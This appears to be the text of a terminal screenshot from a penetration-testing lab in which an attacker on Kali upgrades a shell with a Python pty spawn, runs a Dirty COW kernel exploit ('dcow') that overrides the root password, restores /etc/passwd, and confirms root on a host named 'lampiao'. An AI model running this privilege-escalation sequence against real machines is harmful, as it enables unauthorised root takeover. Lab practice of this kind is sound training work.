 root@kali: ~
File Edit View Search Terminal Help
Received su prompt (Password: )
Error getting terminal attributes.
terminate called after throwing an instance of 'std::exception*'
Aborted (core dumped)
python -c 'import pty; pty.spawn("/bin/sh")'
$ ./dcow -s
./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
cp /tmp/.ssh_bak /etc/passwd
rm /tmp/.ssh_bak
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@lampiao:~#
[0] 0:[tmux] 1:bash 2:ruby* 3:bash 4:bash- "kali" 13:35 15-Aug-18